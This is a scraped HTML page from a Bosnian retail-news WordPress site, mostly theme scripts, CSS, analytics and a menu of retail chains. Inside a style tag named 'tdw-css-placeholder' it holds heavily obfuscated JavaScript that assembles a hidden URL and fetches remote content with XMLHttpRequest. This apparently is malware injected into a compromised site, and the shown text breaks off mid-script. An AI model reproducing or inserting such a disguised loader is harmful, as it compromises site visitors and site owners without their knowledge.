	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f97dbb053f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/aktuelno/",
                    "name": "Aktuelno"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/",
                    "name": "7. FMCG RETAIL SUMMIT: Razumijevanje potrebe kupaca i izazovi sa kojima se..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-5360 single-format-video wp-theme-Newspaper td-standard-pack 7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
